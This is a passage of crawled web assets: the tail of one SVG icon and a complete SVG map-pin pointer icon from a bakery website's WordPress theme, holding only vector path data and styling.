			c0.1-0.2,0.6-0.8,0.6-0.8s0.2-0.2,0.5-0.1c0.3,0.1,1.8,0.9,1.8,0.9s0.2,0,0.2,0.2c0,0.2,0.1,0.8-0.4,1.4c-0.5,0.6-1.7,0.9-2.2,0.7
			c-0.5-0.2-2.4-0.6-3.5-1.7S6,9.6,5.6,8.7C5.2,7.8,5.2,7.3,5.3,7.1C5.3,6.9,5.4,5.8,6.1,5.3z"/>
		<path class="st0" d="M9.6,0.1c-5.1,0-9.2,4.1-9.2,9.2c0,2.5,1.3,4.8,1.3,4.8l-1.6,4.9l5-1.6c0,0,1.9,1.1,4.4,1.1
			c5.1,0,9.2-4.1,9.2-9.2C18.8,4.2,14.7,0.1,9.6,0.1z M9.6,17c-2.4,0-4.2-1.3-4.2-1.3l-2.9,0.9l0.9-2.8c0,0-1.5-2.1-1.5-4.6
			c0-4.2,3.4-7.7,7.7-7.7c4.2,0,7.7,3.4,7.7,7.7C17.3,13.5,13.9,17,9.6,17z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/puntero.svg
body_size: 1327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 154.9 200" style="enable-background:new 0 0 154.9 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g>
	<g>
		<path class="st0" d="M77.1,200l-8.4-9.7c-2.8-3.2-5.5-6.3-8.3-9.4c-5.3-6-10.4-11.8-15.3-17.8c-16.6-20.2-27.4-37-35.1-54.4
			C4.5,96.3,1.9,85.5,1.9,74.5c0-35.2,26.2-66.7,61.1-73.2c20.4-3.8,40.8,0.5,57.4,12c16.6,11.5,27.8,29,31.5,49.3
			c2.6,14.2,0.4,28.9-6.6,44.9c-10.9,24.9-26.8,45.2-40.9,61.9c-4,4.8-8.1,9.3-12.4,14.1c-2,2.3-4.1,4.5-6.2,6.9L77.1,200z
			 M77.4,22.5c-3.4,0-6.9,0.3-10.3,1C42.7,28,24.4,50,24.4,74.5c0,7.6,2,15.5,6.2,24.9c6.9,15.6,16.7,30.8,31.9,49.3
			c4.7,5.7,9.6,11.3,14.8,17.2c3.4-3.7,6.6-7.4,9.7-11.1c13-15.4,27.7-34.2,37.4-56.4c5.2-11.9,6.9-22,5.1-31.8
			c-2.6-14.4-10.4-26.7-22.1-34.8C98.6,25.7,88.2,22.5,77.4,22.5z M77.3,110.2c-19.1,0-34.7-15.6-34.7-34.7
			c0-19.1,15.4-34.7,34.4-34.9c0.1,0,0.2,0,0.2,0c9.2,0,17.9,3.6,24.4,10.1C108.4,57.3,112,66,112,75.3
			C112,94.5,96.4,110.2,77.3,110.2z M77.3,63.2C77.3,63.2,77.2,63.2,77.3,63.2c-6.7,0-12.1,5.6-12.1,12.3c0,6.7,5.4,12.1,12.1,12.1
			c6.8,0,12.1-5.4,12.1-12.4c0-3.2-1.3-6.2-3.6-8.5C83.5,64.5,80.5,63.2,77.3,63.2z"/>
	</g>
</g>
</svg>
